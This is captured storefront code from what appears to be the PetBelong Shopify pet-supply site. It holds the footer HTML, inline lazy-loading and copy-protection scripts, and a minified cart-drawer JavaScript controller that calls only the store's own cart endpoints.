1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PetBelong</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://petbelong.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script type="load" d-src="https://loox.io/widget/EkbrTbf3VO/loox.1583555236469.js?shop=petbelong.myshopify.com"></script>

 
	<script>var loox_global_hash = '1769483966060';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#2D7C2E; }
:root { --lxs-rating-icon-color: #2D7C2E; }</style>






</div>

<script type="load">
    document.addEventListener('DOMContentLoaded', function () {
        var videos = document.querySelectorAll('video[lazyvideo]');
        if(videos){
            videos.forEach(function (video) {
                var dataPosterValue = video.getAttribute('data-poster');
                if(dataPosterValue){
                    video.setAttribute('poster', dataPosterValue);
                    video.removeAttribute('data-poster');
                }
                video.removeAttribute('preload');
                if(video.hasAttribute('autoplaythis')){
                   video.setAttribute('autoplay', true);
                   video.muted = true;
                   video.play();
                } else {
                   video.setAttribute('preload', 'metadata');
                }
            });
        }
    });
</script>

<script>
    var site_nav_link_burger = true;
    var site_nav_link_cart = true;
    document.addEventListener("DOMContentLoaded", function() {
        var icon_menu = document.querySelector('.header__icon--menu .icon-hamburger');
        var icon_cart = document.querySelector('[href="/cart"].header__icon--cart');
        if(icon_menu){
          icon_menu.addEventListener("click", function() {
              if(site_nav_link_burger && !document.documentElement.classList.contains('scld')) {
                  event.preventDefault();
                  site_nav_link_burger = false;
              }
          });
        }
        if(icon_cart){
          icon_cart.addEventListener("click", function() {
              if(site_nav_link_cart && !document.documentElement.classList.contains('scld')) {
                  event.preventDefault();
                  site_nav_link_cart = false;
              }
          });
        }
    }) 
</script>  

<script>
document.addEventListener('DOMContentLoaded', function () {
    const startinterval = setInterval(() => {
        if (!document.documentElement.classList.contains("xh") && document.documentElement.classList.contains("mainopt")) {
            const mouseMoveEvent = new MouseEvent('mousemove', {
                bubbles: true,
                cancelable: true,
                clientX: 100,
                clientY: 150
            });
            document.dispatchEvent(mouseMoveEvent);
        } else {
            clearInterval(startinterval);
            console.log("stoped")
        }
    }, 100);
});
</script>
<script>
	xbll = 1;
	(function () {
		var img = new Image();
		img.onload = function () {
			xhwp = !!(img.height > 0 && img.width > 0);
		};
		img.onerror = function () {
			xhwp = false;
		};
	})();

	function xeoej() {
		const lgsz = document.getElementById("xbgl");
		lgsz.remove();
		xbll = 0;
		lli(0);
		if(window.site_nav_link_burger == false) {
			document.querySelector('.header__icon--menu .icon-hamburger').click();
			window.site_nav_link_burger = false;
		}
		if(window.site_nav_link_cart == false) {
			document.querySelector('[href="/cart"].header__icon--cart').click();
			window.site_nav_link_cart = false;
		}
	}

	function xsil() {
		var top = this.scrollY;
		lli(top);
		llis(top);
	}

	function xeosj() {
		var lvs = document.getElementsByTagName("vlz");
		ctvt(lvs);
		xsil();
	}
	window.addEventListener("scroll", function (event) {
		xsil();
	}, {
		passive: true
	});
	var xim = (window.matchMedia("(max-width: 767px)").matches ? 1 : 0);
	var wwh = screen.availWidth;
	var brm = {};
	brm.top = 1;
	setInterval(function () {
		llis(top);
	}, 8000);
	setInterval(function () {
		lli(0);
	}, 500);
	document.addEventListener("click", function () {
		lli(0);
	});

	function gdu(img1, width, height) {
		var mcns = document.createElement("canvas");
		var ctx = mcns.getContext("2d");
		var img = new Image();
		mcns.width = parseInt(width);
		mcns.height = parseInt(height);
		ctx.drawImage(img, 0, 0);
		img1.src = mcns.toDataURL("image/png");
	}

	function llig(pcs, brs, whh, wwh) {
		for (var i = 0; i < pcs.length; i++) {
			if (pcs[i].getAttribute("data-li") == "st") {
				var elem = pcs[i],
					ert = pcs[i].getBoundingClientRect();
				if (ert.top != 0 && (ert.top - (whh - brs.top)) < xllbp) {
					ccsst = window.getComputedStyle(pcs[i]);
					if (ccsst.getPropertyValue("opacity") == 0) {
						continue;
					}
					if (elem.tagName == "IFZ") {
						var elem = document.createElement("iframe");
						var index;
						for (index = pcs[i].attributes.length - 1; index >= 0; --index) {
							elem.attributes.setNamedItem(pcs[i].attributes[index].cloneNode());
						}
						pcs[i].parentNode.replaceChild(elem, pcs[i]);
					}
					var src = elem.getAttribute("d-src") ? elem.getAttribute("d-src") : elem.src;
					if (xim && elem.getAttribute("ds-src")) {
						src = elem.getAttribute("ds-src");
					}
					var srcset = elem.getAttribute("dt") ? elem.getAttribute("dt") : "";
					if (!srcset) {
						elem.onload = function () {
							this.setAttribute("data-done", "Loaded");
							if (typeof (usuaiil) == "function") {
								usuaiil(this);
							}
						}
						elem.onerror = function () {
							if (this.getAttribute("ds-src") && xim && this.getAttribute("d-src")) {
								this.src = this.getAttribute("d-src");
							}
						}
					}
					elem.src = src;
					if (srcset != null & srcset != "") {
						elem.srcset = srcset;
					}
					delete elem.dataset.li;
				}
			}
		}
	}

	function xldbi(pcs) {
		for (var i = 0; i < pcs.length; i++) {
			if (pcs[i].getAttribute("data-li") == "st") {
				var bsrc = pcs[i].src;
				if (typeof (bsrc) != "undefined" && bsrc.indexOf("data:") == -1) {
					if (pcs[i].getAttribute("width") != null && pcs[i].getAttribute("height") != null) {
						var width = parseInt(pcs[i].getAttribute("width"));
						var height = parseInt(pcs[i].getAttribute("height"));
						gdu(pcs[i], width, height);
					}
				}
			}
		}
	}

	function ctvt(pcs) {
		const t = pcs.length > 0 ? pcs[0] : "";
		if (t) {
			delete pcs[0];
			var nemt = document.createElement("video");
			var index;
			for (index = t.attributes.length - 1; index >= 0; --index) {
				nemt.attributes.setNamedItem(t.attributes[index].cloneNode());
			}
			nemt.innerHTML = t.innerHTML;
			t.parentNode.replaceChild(nemt, t);
			if (typeof (nemt.getAttribute("dp")) == "string") {
				nemt.setAttribute("poster", nemt.getAttribute("dp"));
			}
			ctvt(pcs);
		}
	}

	function llvo(pcs, brs, top, whh, wwh) {
		for (var i = 0; i < pcs.length; i++) {
			var elem = pcs[i],
				ert = pcs[i].getBoundingClientRect();
			if (ert.top != 0 && (ert.top - (whh - brs.top)) < xllbp) {
				if (typeof (pcs[i].getElementsByTagName("source")[0]) == "undefined") {
					llvos(pcs[i], top, whh, wwh, ert, brs);
				} else {
					var sources = pcs[i].getElementsByTagName("source");
					for (var j = 0; j < sources.length; j++) {
						var source = sources[j];
						llvos(source, top, whh, wwh, ert, brs);
					}
				}
			}
		}
	}

	function llvos(source, top, whh, wwh, ert, brs) {
		if (typeof source != "undefined" && source.getAttribute("data-li") == "st") {
			if (ert.top != 0 && (ert.top - (whh - brs.top)) < xllbp) {
				var src = source.getAttribute("d-src") ? source.getAttribute("d-src") : source.src;
				var srcset = source.getAttribute("dt") ? source.getAttribute("dt") : "";
				if (source.srcset != null & source.srcset != "") {
					source.srcset = srcset;
				}
				if (typeof (source.getElementsByTagName("source")[0]) == "undefined") {
					if (source.tagName == "SOURCE") {
						source.parentNode.src = src;
						source.parentNode.load();
						if (source.parentNode.getAttribute("autoplay") !== null) {
							source.parentNode.play();
						}
					} else {
						source.src = src;
						source.load();
						if (source.getAttribute("autoplay") !== null) {
							source.play();
						}
					}
				} else {
					source.parentNode.src = src;
				}
				delete source.dataset.li;
				source.setAttribute("data-done", "Loaded");
			}
		}
	}

	function lligbgs(imgbgs, brs, whh, wwh) {
		for (var i = 0; i < imgbgs.length; i++) {
			var elem = imgbgs[i],
				ert = imgbgs[i].getBoundingClientRect(),
				offset = ert.top - brs.top;
			if ((ert.top - (whh - brs.top)) < xllbp) {
				elem.classList.add("xbg");
			}
		}
	}

	function lli(top) {
		var pcs = document.querySelectorAll("img[data-li=st]");
		var imgbgs = document.querySelectorAll("div:not(.xst), section:not(.xst), ifz:not(.xst)");
		var sources = document.getElementsByTagName("video");
		var sao = document.getElementsByTagName("audio");
		var brs = document.body.getBoundingClientRect();
		var whh = window.innerHeight;
		var wwh = screen.availWidth;
		if (typeof (ldig) != "undefined") {
			xldbi(pcs);
			delete ldig;
		}
		if (xbll && ((brs.top < 50 && brm.top == 1) || Math.abs(brm.top) - Math.abs(brs.top) < -50 || Math.abs(brm.top) - Math.abs(brs.top) > 50)) {
			brm = brs;
			lligbgs(imgbgs, brs, whh, wwh);
		}
		llig(pcs, brs, whh, wwh);
		llvo(sources, brs, top, whh, wwh);
		llvo(sao, brs, top, whh, wwh);
	}
	lli(0);

	function llis(top) {
		var brs = document.body.getBoundingClientRect();
		var whh = window.innerHeight;
		var wwh = screen.availWidth;
		var iframes = document.querySelectorAll("ifz[data-li=st]");
		llig(iframes, brs, whh, wwh);
	}
</script>
<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EkbrTbf3VO/loox.1583555236469.js?shop=petbelong.myshopify.com"></script>


	<script>var loox_global_hash = '1769483966060';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#2D7C2E; }
:root { --lxs-rating-icon-color: #2D7C2E; }</style>







</div></body>
</html>
   

--- FILE ---
content_type: text/javascript
request_url: https://petbelong.com/cdn/shop/t/28/assets/cart-controller.js?v=140616217686667596271766988085
body_size: 512
content:
window.CartDrawerController=function(){let cartDrawer=null,cartDrawerItems=null;function init(){return cartDrawer=document.querySelector("cart-drawer"),cartDrawerItems=document.querySelector("cart-drawer-items"),cartDrawer?!0:(console.error("Cart drawer element not found. Make sure your theme includes a cart-drawer custom element."),!1)}function openCartDrawer(){return init()?(cartDrawer.open(),!0):!1}function closeCartDrawer(){return init()?(cartDrawer.close(),!0):!1}function updateCartContents(){return init()?fetch("/cart.js").then(response=>response.json()).then(cartData=>(cartData.item_count===0?cartDrawer.classList.add("is-empty"):cartDrawer.classList.remove("is-empty"),fetch("/cart?sections=cart-drawer,cart-icon-bubble",{method:"GET"}))).then(response=>response.json()).then(sections=>{if(!sections||typeof sections!="object")throw new Error("Invalid response format from cart sections");try{cartDrawer.renderContents({sections})}catch(e){if(console.error("Error in renderContents:",e),sections["cart-drawer"]){const drawerInner=cartDrawer.querySelector(".drawer__inner");if(drawerInner){const drawerContent=new DOMParser().parseFromString(sections["cart-drawer"],"text/html").querySelector(".drawer__inner");drawerContent&&(drawerInner.innerHTML=drawerContent.innerHTML)}}if(sections["cart-icon-bubble"]){const iconBubble=document.getElementById("cart-icon-bubble");if(iconBubble){const newBubble=new DOMParser().parseFromString(sections["cart-icon-bubble"],"text/html").getElementById("cart-icon-bubble");newBubble&&(iconBubble.innerHTML=newBubble.innerHTML)}}}return sections}).catch(error=>{throw console.error("Error updating cart drawer:",error),error}):Promise.reject("Cart drawer not initialized")}function addItemAndOpenDrawer(variantId,quantity=1,properties={}){if(!init())return Promise.reject("Cart drawer not initialized");if(!variantId||isNaN(Number(variantId)))return Promise.reject("Invalid variant ID");quantity=Math.max(1,parseInt(quantity)||1);const data={items:[{id:variantId,quantity}]};return Object.keys(properties).length>0&&(data.items[0].properties=properties),fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)}).then(response=>response.ok?response.json():response.json().then(data2=>{throw new Error(data2.description||"Error adding item to cart")})).then(addResult=>updateCartContents()).then(()=>(openCartDrawer(),!0)).catch(error=>{throw console.error("Error adding item to cart:",error),error})}function updateItemQuantity(lineItem,quantity){return!init()||!cartDrawerItems?Promise.reject("Cart drawer not initialized"):new Promise((resolve,reject)=>{try{cartDrawerItems.updateQuantity(lineItem,quantity),resolve(!0)}catch(error){reject(error)}})}function clearCart(){return!init()||!cartDrawerItems?Promise.reject("Cart drawer not initialized"):new Promise((resolve,reject)=>{try{cartDrawerItems.clearCart(),resolve(!0)}catch(error){reject(error)}})}function debug(){const diagnostics={cartDrawerFound:!!document.querySelector("cart-drawer"),cartItemsFound:!!document.querySelector("cart-drawer-items"),cartIconFound:!!document.getElementById("cart-icon-bubble"),drawerMethods:{}};return cartDrawer&&(diagnostics.drawerMethods={open:typeof cartDrawer.open=="function",close:typeof cartDrawer.close=="function",renderContents:typeof cartDrawer.renderContents=="function",getSectionsToRender:typeof cartDrawer.getSectionsToRender=="function"},diagnostics.drawerProperties={classList:!!cartDrawer.classList,querySelector:typeof cartDrawer.querySelector=="function",drawerInner:!!cartDrawer.querySelector(".drawer__inner")}),cartDrawerItems&&(diagnostics.cartItemsMethods={updateQuantity:typeof cartDrawerItems.updateQuantity=="function",clearCart:typeof cartDrawerItems.clearCart=="function"}),diagnostics}return{open:openCartDrawer,close:closeCartDrawer,update:updateCartContents,addItem:addItemAndOpenDrawer,updateQuantity:updateItemQuantity,clear:clearCart,debug}}();
//# sourceMappingURL=/cdn/shop/t/28/assets/cart-controller.js.map?v=140616217686667596271766988085
